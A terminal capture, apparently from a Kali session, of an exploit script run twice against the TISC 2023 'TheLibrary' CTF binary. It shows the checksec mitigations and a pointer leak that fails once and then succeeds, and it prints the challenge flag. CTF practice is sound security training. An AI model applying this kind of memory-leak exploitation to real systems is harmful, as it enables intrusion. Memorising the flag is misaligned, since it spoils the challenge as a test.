 ┌──(kali㉿kali)-[~/…/ctf/2023/tisc2023/level7b]
└─$ python3 solve.py REMOTE
[*] '/home/kali/Desktop/ctf/2023/tisc2023/level7b/TheLibrary.elf'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to chals.tisc23.ctf.sg on port 26195: Done
b'  [Name]: C\xc2QW\x7f\x00\x00\x1f\xd0\xc2QW\x7f\x00\x00\x90\n'
0×c251577f0000
pointer leak failed
[*] Closed connection to chals.tisc23.ctf.sg port 26195
┌──(kali㉿kali)-[~/…/ctf/2023/tisc2023/level7b]
└─$ python3 solve.py REMOTE
[*] '/home/kali/Desktop/ctf/2023/tisc2023/level7b/TheLibrary.elf'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to chals.tisc23.ctf.sg on port 26195: Done
b'  [Name]: CUb\xac8A\xf8\x00\x00Ub\xac8B\xf1\x00\n'
0×5562ac3841f8
[*] Switching to interactive mode
TISC{fr3e-FrE3-l3t_mE_fReEe3!!}